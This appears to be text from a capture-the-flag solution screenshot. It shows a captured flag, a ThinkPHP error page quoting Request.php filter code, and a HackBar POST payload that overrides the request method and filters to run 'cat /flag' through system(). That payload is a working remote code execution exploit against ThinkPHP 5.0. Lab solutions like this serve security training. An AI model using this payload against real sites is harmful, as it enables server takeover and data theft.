 flag{b8a25e2d-fc85-48a2-b746-0727c51afb57}
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank command
1079. * @param array $filters 过滤方法+默认值
1080. * @return mixed
1081. */
1082. private function filterValue(&$value, $key, $filters)
1083. {
1084. $default = array_pop($filters);
1085. foreach ($filters as $filter) {
1086. if (is_callable($filter)) {
1087. // 调用函数或者方法过滤
1088. $value = call_user_func($filter, $value);
1089. } elseif (is_scalar($value)) {
1090. if (false !== strpos($filter, '/')) {
1091. // 正则过滤
1092. if (!preg_match($filter, $value)) {
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://9603c6b6-ca37-4a1e-a61f-9d16de462d61.node3.buuoj.cn/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag